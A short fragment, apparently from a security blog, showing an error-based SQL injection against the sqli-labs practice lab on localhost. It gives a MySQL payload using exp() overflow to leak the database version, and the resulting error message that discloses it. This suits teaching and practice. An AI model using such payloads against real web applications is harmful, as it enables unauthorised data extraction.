 127.0.0.1/Less-1/?id=1' and exp(~(select * from (select version())x)) and '1'='1
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '5.5.44-0ubuntu0.14.04.1' from dual)))'
d4m1ts
initsec blog.gm7.org